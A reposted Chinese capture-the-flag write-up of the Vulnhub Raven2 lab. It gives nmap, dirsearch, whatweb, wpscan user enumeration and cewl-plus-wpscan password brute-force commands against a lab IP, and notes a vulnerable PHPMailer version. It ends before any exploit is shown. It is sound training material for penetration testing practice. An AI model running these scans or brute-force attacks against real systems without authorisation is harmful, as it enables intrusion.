【Vulnhub系列靶场】Vulnhub_Raven2 渗透
原文转载已经过授权
原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)
一、环境准备
从网盘下载该靶机,在vm中选择【打开】

然后设置好存储路径,开机后检查靶机的网络连接模式是否为【NET】模式。
二、信息收集

1、主机发现
nmap.exe -sn 192.168.31.*
2、端口扫描
1、先进行粗略的扫描
nmap.exe -F 192.168.31.60

2、再进行精细化扫描
nmap.exe -sT --min-rate 10000 -p- 192.168.31.60
nmap.exe -sU --min-rate 10000 -p- 192.168.31.60


3、进行全扫描和漏洞探测
nmap.exe -sT -sV -sC -O -p 22,80,111,54798,58157 192.168.31.60 -oA AllPort
 nmap.exe --script=vuln -p 22,80,111,54798,58157 192.168.31.60 -oA VulnPort

确认是Linux操作系统,并且开放了111的rpcbind服务,有关这个服务可以上网搜索,也有很多该服务相关漏洞,后期是一个可利用的点。

发现使用了wordpress框架,进行了目录的扫描,还发现有一个csrf 的漏洞,不过这个漏洞在个人渗透过程中起到的作用微乎甚微。
3、web目录探测
dirsearch.cmd -u http://192.168.31.60 -x 404,403 #过滤404、403

看到有wordpress,疑似wordpress搭建的博客网站。
4、web框架探测
whatweb http://192.168.31.60 #在kali中用whatweb进行识别

并未探测到wordpress框架,那我们去探测wordpress这个路径

可以看到确定使用了wordpress框架。
三、获得shell立足点
1、敏感信息查看
1、.DS_Store文件:是macOS 操作系统的文件类型。它是由 Finder(Mac 上的文件管理器)创建的隐藏文件,用于存储有关特定文件夹的视图选项和元数据。
可以用GitHub的工具对其进行解析:https://github.com/gehaxelt/Python-dsstore
python main.py .DS_Store

并没有发现有用的信息
2、Vendor路径信息收集
vendor/PATH:发现了一个flag1

在/vendor/readme.md中发现PHPMailer,百度百科解释:是一个用于发送电子邮件的PHP函数包。直接用PHP就可以发送,无需搭建复杂的Email服务。

/vendor/VERSION发现版本为5.2.16

有关这个版本的漏洞也有很多

3、wordress框架信息收集
继续将目标转移至 wordpress目录框架,对该目录再进行一次目录扫描

我们访问wp-admin的时候发生了错误:

一而再三的确认是wordpress 框架,这里不应该报错,可能是hosts解析。
我们打开系统组件中的hosts 文件

添加如下本地hosts 文件的IP解析

重新打开即可。


wp-content/uploads路径下发现了flag3
4、wordpress框架利用工具-wpscan
wpscan是专门针对wordpress利用的工具:
1、用户名扫描
wpscan --url http://192.168.31.60/wordpress/ --enumerate u

有steven michael两个用户,将其保存在user.txt文件中
2、进行密码爆破
我们可以用密码生成工具cewl 针对wordpress生成专门的密码
cewl http://192.168.31.60/wordpress/ -w pass.txt

之后在进行爆破
wpscan --url "http://192.168.31.60/wordpress/" -P "pass.txt" --usernames user.txt


为了增加爆破的概率,我在用户名中增加了admin、root两个用户,但是依然爆破失败。我们可以用自己的字典多次尝试。以及利用wpscan针对wordpress 的主题和插件漏洞进行扫描利用。
5、getshell
wordpress利用较为困难,我们将目光再转向PHPMailer。
我们优先使用如下几个远程代码执行脚本
